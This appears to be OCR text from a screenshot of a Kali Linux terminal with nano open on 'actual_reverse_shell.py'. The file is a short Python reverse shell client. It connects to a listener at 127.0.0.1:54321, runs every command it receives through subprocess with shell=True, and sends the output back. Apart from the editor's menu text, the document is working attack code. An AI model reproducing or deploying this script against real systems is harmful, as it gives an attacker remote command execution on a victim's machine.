 root@kali: /home/user/pythonprograms/reverse
File Actions Edit View Help
GNU nano 6.4 actual_reverse_shell.py
#!/usr/bin/python
import socket
import subprocess
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("127.0.0.1",54321))
print("Connection Established To Server")
while True:
        command = sock.recv(1024)
        if command == "q":
                break
        else:
                proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
                result = proc.stdout.read() + proc.stderr.read()
                sock.send(result)
sock.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was